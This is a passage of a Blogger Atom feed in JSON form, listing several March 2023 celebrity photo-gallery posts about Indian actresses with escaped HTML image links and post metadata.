src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQWhd4xMAHsQaUm_Xocyte8R4-phgJ1asRYOQePz9PSSKwVcJEKyO2yHGckIYYu6w2qpQk74b7u4tgUD6bxWVcXOgnXYvWE-yFnqHXFLmBhf7irVKVPbwOBWYcC1tZ-KQSUSlsFtP-yRYgQCDyHoDv-Ekbzp3LzZIbFojM7QZuuIVVqm4etXbk1hTfw\/s16000\/1679649108910.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdbRKfDSIL95NchQ-Ozt5mXZYDNeWEgfesElUyW9Lm5LjIciqTv0O8Uum7LYEOaYmj_V-GtzLbxyS-xG0gHKVd_OpjMneLPJsu-pLniUjUPWVSAh8BvECUczA1yZpLes12UVPFX0hEIM5Y7GrqQqZMAavKDZCTurLnPKnABHEotIBo7aMg_FGCKTtuw\/s2547\/1679649108911.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2102\" data-original-width=\"2547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdbRKfDSIL95NchQ-Ozt5mXZYDNeWEgfesElUyW9Lm5LjIciqTv0O8Uum7LYEOaYmj_V-GtzLbxyS-xG0gHKVd_OpjMneLPJsu-pLniUjUPWVSAh8BvECUczA1yZpLes12UVPFX0hEIM5Y7GrqQqZMAavKDZCTurLnPKnABHEotIBo7aMg_FGCKTtuw\/s16000\/1679649108911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJlbChu7jqrbBlIy-TFgTw1UzfP0idjKGFEZzfIMfnUpt7v6IKqIap_0leRBJJ_6T0LfDtUI9Q5B98h2uYfMkMf6UZ5fhi4MezJWEIxwQgR7ZN6t-vROOeMOdjJq_qTOOSdqv4zVzjNdQtqKeoXbT3ZIiqUN3020cpLvdo3aHOzodV_sTU7rSSd8quQ\/s760\/photo_2023-03-25_12-33-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJlbChu7jqrbBlIy-TFgTw1UzfP0idjKGFEZzfIMfnUpt7v6IKqIap_0leRBJJ_6T0LfDtUI9Q5B98h2uYfMkMf6UZ5fhi4MezJWEIxwQgR7ZN6t-vROOeMOdjJq_qTOOSdqv4zVzjNdQtqKeoXbT3ZIiqUN3020cpLvdo3aHOzodV_sTU7rSSd8quQ\/s16000\/photo_2023-03-25_12-33-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/699616075501169613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-clicks-of-rashmika-mandanna_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/699616075501169613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/699616075501169613"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-clicks-of-rashmika-mandanna_25.html","title":"Mind-blowing Clicks of Rashmika Mandanna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s72-c\/1679649054728.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-4357615647554998745"},"published":{"$t":"2023-03-25T00:35:00.005-07:00"},"updated":{"$t":"2023-03-25T00:35:29.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Raashi Khanna Super Hot Poses in Black"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s4616\/1679680931032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4616\" data-original-width=\"2132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s16000\/1679680931032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-4jiLL5m8arQaNZjR9dB_zdCpLmpXFSiQf-ePjXRtcXFMqgZcVwD5bK9GLjQ3-UzAZI6iJWK3SdmYe4GZSeNajAXSLLJxv6tR3a12vdSFfBqbQ1CcDLLT8EcbhbuHSp2jM3VaHVkeVyOkLrToGSuLjumO0zhlCQcIT51--8MB2PScnmWtZwmNYUZlA\/s4324\/1679681000199.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4324\" data-original-width=\"1996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-4jiLL5m8arQaNZjR9dB_zdCpLmpXFSiQf-ePjXRtcXFMqgZcVwD5bK9GLjQ3-UzAZI6iJWK3SdmYe4GZSeNajAXSLLJxv6tR3a12vdSFfBqbQ1CcDLLT8EcbhbuHSp2jM3VaHVkeVyOkLrToGSuLjumO0zhlCQcIT51--8MB2PScnmWtZwmNYUZlA\/s16000\/1679681000199.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKE07IwjZqw3kV2DouXCSfy6Wsi_lfS1t5iEPlgNzZbrxiGiUbFSW9cONvdJmRsm6EDOgOYZCzpqVavzGM02gb17vhuZQ3KKhx5_Gmb_iQONqFD41FdBVyYtSft2VGqDcsXE2sNC5iwThUx9IBUjfjt41iMG6NIOhbUvi8h9-vW3qKVzaSofHurZXMQ\/s4460\/1679681052332.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4460\" data-original-width=\"2060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKE07IwjZqw3kV2DouXCSfy6Wsi_lfS1t5iEPlgNzZbrxiGiUbFSW9cONvdJmRsm6EDOgOYZCzpqVavzGM02gb17vhuZQ3KKhx5_Gmb_iQONqFD41FdBVyYtSft2VGqDcsXE2sNC5iwThUx9IBUjfjt41iMG6NIOhbUvi8h9-vW3qKVzaSofHurZXMQ\/s16000\/1679681052332.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikz0c_ac4oJBx8l50dFYDzm4tKyfLd2w-i6K8jmTptAN1kgwvSCvnOdT5d2xXx2DyB1gKK7nNCg70j4iwcsdxu9kDA_IMoAsl9saenPN8Q_0bS5TFFUOPuIlzorPUhdAB3qu-LGot9TpMMajSd7idqGqFWTx64-s4sZhJFVVetZ1Fn0l7_gBKahoHhbQ\/s4748\/1679681111236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4748\" data-original-width=\"2192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikz0c_ac4oJBx8l50dFYDzm4tKyfLd2w-i6K8jmTptAN1kgwvSCvnOdT5d2xXx2DyB1gKK7nNCg70j4iwcsdxu9kDA_IMoAsl9saenPN8Q_0bS5TFFUOPuIlzorPUhdAB3qu-LGot9TpMMajSd7idqGqFWTx64-s4sZhJFVVetZ1Fn0l7_gBKahoHhbQ\/s16000\/1679681111236.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/4357615647554998745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/raashi-khanna-super-hot-poses-in-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4357615647554998745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4357615647554998745"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/raashi-khanna-super-hot-poses-in-black.html","title":"Raashi Khanna Super Hot Poses in Black"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s72-c\/1679680931032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3398384056077341798"},"published":{"$t":"2023-03-24T23:27:00.005-07:00"},"updated":{"$t":"2023-03-24T23:27:48.735-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glittering Looks of Sonarika Bhadoria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s800\/photo_2023-03-25_09-59-19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s16000\/photo_2023-03-25_09-59-19.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpU3vO_p3hwaGxBP5ZYGRc9L5wXcPkpSF6_vTdy6dav3QwcOev0dM3bAt6SRAjSkFI3oulhKniwuwvIfK7r0F9Pk7Gj_4SLeV3Wkjn2YMNq1hQn7Pnzu-I_xqrHvDQ5ZoCedDnOGFHVolXBYWegTYH9o6bYWqwSkxYnpOO0Oqi_zmmP3_I-c9Xs-i-Fg\/s800\/photo_2023-03-25_09-59-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpU3vO_p3hwaGxBP5ZYGRc9L5wXcPkpSF6_vTdy6dav3QwcOev0dM3bAt6SRAjSkFI3oulhKniwuwvIfK7r0F9Pk7Gj_4SLeV3Wkjn2YMNq1hQn7Pnzu-I_xqrHvDQ5ZoCedDnOGFHVolXBYWegTYH9o6bYWqwSkxYnpOO0Oqi_zmmP3_I-c9Xs-i-Fg\/s16000\/photo_2023-03-25_09-59-20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gfKjVcrewN4syoDhApTWQ_K0AUciEBjXM9O5z3a8rKBZEhxjc1jnSTHkLoSPxvasdsyM3KdzXoF74i5BxVdufAIFauGTZFEYnSl2vmS6xD9xs7SCLhdHjHVmMygZgY6l4roscRKIkS3-g8Zn5kjV_LBjO0d5c3bFp6ko-pr0QtUKwfxAa1Bdywpb2w\/s796\/photo_2023-03-25_09-59-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gfKjVcrewN4syoDhApTWQ_K0AUciEBjXM9O5z3a8rKBZEhxjc1jnSTHkLoSPxvasdsyM3KdzXoF74i5BxVdufAIFauGTZFEYnSl2vmS6xD9xs7SCLhdHjHVmMygZgY6l4roscRKIkS3-g8Zn5kjV_LBjO0d5c3bFp6ko-pr0QtUKwfxAa1Bdywpb2w\/s16000\/photo_2023-03-25_09-59-21.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3398384056077341798\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-sonarika-bhadoria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3398384056077341798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3398384056077341798"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-sonarika-bhadoria.html","title":"Glittering Looks of Sonarika Bhadoria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s72-c\/photo_2023-03-25_09-59-19.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7907635333199868516"},"published":{"$t":"2023-03-24T23:26:00.006-07:00"},"updated":{"$t":"2023-03-24T23:26:45.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Tara Sutaria Gorgeous Stills in Bikini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s2400\/photo_2023-03-25_10-54-56.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s16000\/photo_2023-03-25_10-54-56.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAearLT6M9ubP9uG_FmCAhnJ6vb3XTsS0vtcPDA0g4NWnh1R_L6rJHYwgC_rYOdr4hxBEcxUUyeV8WZr0lKoUNE48AtO3E3sCufzJCXg6YQt901u0aplUVxNUpht3nupyAOZX65JLLYVfM7NJJvLuV7JrTBOFiqgJaOYp2wr0ENC1nzkJg6SCdDT4pA\/s2400\/photo_2023-03-25_10-54-58%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAearLT6M9ubP9uG_FmCAhnJ6vb3XTsS0vtcPDA0g4NWnh1R_L6rJHYwgC_rYOdr4hxBEcxUUyeV8WZr0lKoUNE48AtO3E3sCufzJCXg6YQt901u0aplUVxNUpht3nupyAOZX65JLLYVfM7NJJvLuV7JrTBOFiqgJaOYp2wr0ENC1nzkJg6SCdDT4pA\/s16000\/photo_2023-03-25_10-54-58%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2aLxjfeylCZyyko9gi4zgFIkhzEvKEH8iFL2uJ1yjM2TPTC2DHzwzMJahQhaYw4R1zUdHiWexonaRpR1QT5rXXTsepk4hDjTj1_Fz7MeYRYzz6WfYI33nfZ26uEh6UCPodq3ixTluhX_X_-YU_KQenHP5DeTx39cW5_viXd7oL-2bKpFGtS_5vLdolA\/s2400\/photo_2023-03-25_10-54-58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2aLxjfeylCZyyko9gi4zgFIkhzEvKEH8iFL2uJ1yjM2TPTC2DHzwzMJahQhaYw4R1zUdHiWexonaRpR1QT5rXXTsepk4hDjTj1_Fz7MeYRYzz6WfYI33nfZ26uEh6UCPodq3ixTluhX_X_-YU_KQenHP5DeTx39cW5_viXd7oL-2bKpFGtS_5vLdolA\/s16000\/photo_2023-03-25_10-54-58.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9AyEX4DtMhgkrj8oOSEDCu3a-r9oB8nLtHRzXN4LoaNIzr18IeFmf61Oz7zhBRTQxD3sOG6KY1BE44tUpc6FjHN2ZaFmygjQw3EtPb6ql8KFzek3omGH5biYSEap91FgAjezQWJ3XxO1K-WDYWgqlc0BGUipoorBgR8iF6fwxIbLaUn47em0OrK5kg\/s2400\/photo_2023-03-25_10-54-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9AyEX4DtMhgkrj8oOSEDCu3a-r9oB8nLtHRzXN4LoaNIzr18IeFmf61Oz7zhBRTQxD3sOG6KY1BE44tUpc6FjHN2ZaFmygjQw3EtPb6ql8KFzek3omGH5biYSEap91FgAjezQWJ3XxO1K-WDYWgqlc0BGUipoorBgR8iF6fwxIbLaUn47em0OrK5kg\/s16000\/photo_2023-03-25_10-54-59.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGFWjcmHjFzfQQouatPEiu0jjSpjT854kqHwbsDfCtrw9jPR09KaCl5IGdo0Z23Z3NwhauAAFHznp-BAZNnXR_EleCOHSNWe1sTtbnxJAzrGJOx1HOCeqsFhJ5YobRcxoKbkZhA_6Kv18YFAU-hKkE5HtSpZt3cAq7tBsOy85B2SNBgqqDSY57ceuOA\/s2400\/photo_2023-03-25_10-55-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGFWjcmHjFzfQQouatPEiu0jjSpjT854kqHwbsDfCtrw9jPR09KaCl5IGdo0Z23Z3NwhauAAFHznp-BAZNnXR_EleCOHSNWe1sTtbnxJAzrGJOx1HOCeqsFhJ5YobRcxoKbkZhA_6Kv18YFAU-hKkE5HtSpZt3cAq7tBsOy85B2SNBgqqDSY57ceuOA\/s16000\/photo_2023-03-25_10-55-00.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7907635333199868516\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/tara-sutaria-gorgeous-stills-in-bikini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7907635333199868516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7907635333199868516"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/tara-sutaria-gorgeous-stills-in-bikini.html","title":"Tara Sutaria Gorgeous Stills in Bikini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s72-c\/photo_2023-03-25_10-54-56.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-480970810084103034"},"published":{"$t":"2023-03-24T23:25:00.006-07:00"},"updated":{"$t":"2023-03-24T23:25:33.311-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hot Clicks of Tridha Chaudhary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s1201\/photo_2023-03-25_10-56-35%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s16000\/photo_2023-03-25_10-56-35%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr6-HG1cXaR9QQxI_I4MDGr5oNxorxbqhqCsim0ZFpipqfUx3wDRSRxcno4a3VBK19Pn7RpGF-kXns7tDSyMmd_qEiWNr3EtKx8uC8rgdtFji1fyTVYBj_ZyI21Rux1XqfbN1Kj9VK216b7SghVo7W55FasThi-M_gD0px26ix7FXKaZyzWyHfEcirA\/s1616\/photo_2023-03-25_10-56-35.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"968\" 